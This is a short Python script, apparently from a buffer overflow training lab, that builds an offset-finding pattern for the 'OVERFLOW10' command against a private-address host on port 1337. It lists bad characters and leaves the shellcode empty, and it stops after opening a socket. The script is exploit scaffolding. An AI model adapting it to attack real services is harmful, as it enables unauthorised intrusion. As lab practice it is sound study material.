 #!/usr/bin/env python3
import socket
import buffero, struct
ip = "10.10.33.175"
port = 1337
tot_len = 1200
offset = 0
badchars=[0x00]
shellcode =  ""
prefix = "OVERFLOW10 "
overflow = "A" * offset
retn = buffero.generate_pattern(1200)
padding = ""
payload = ""
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)